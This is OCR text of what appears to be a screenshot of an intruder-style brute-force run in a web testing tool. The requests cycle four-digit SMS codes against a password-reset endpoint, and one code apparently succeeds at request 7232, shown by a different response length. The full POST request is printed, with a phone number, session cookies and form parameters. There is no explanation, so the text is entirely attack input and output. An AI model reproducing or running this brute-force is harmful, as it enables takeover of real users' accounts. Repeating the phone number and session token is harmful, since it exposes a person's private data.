 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
7233 7232 200 104248
0 200 100543
1 0 200 100543
2 1 200 100543
3 2 200 100543
4 3 200 100543
5 4 200 100543
7 6 200 100543
9 8 200 100543
10 9 200 100543
12 11 200 100543
14 13 200 100543
Request Response
Raw Params Headers Hex
1 POST HTTP/1.1
2 Host: .com
3 Connection: close
4 Content-Length: 102
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
8 Origin:
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
11 Referer:
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: Hm_lvt_3da205a8892f6cb3179c42defe24a759=1585488028; ECS[display]=grid; ECS[history]=2651; ECS_ID=c5a1537045caf4f7fb1e236caaa85ca110f585ac;
ECS[visit_times]=13; Hm_lpvt_3da205a8892f6cb3179c42defe24a759=1585493572
15
16 mobile_phone=18926673673&mobile_code=7232&act=get_passwd_mobile&submit=%E6%8F%90+%E4%BA%A4&flag=forget
? < + > Type a search term 0 matches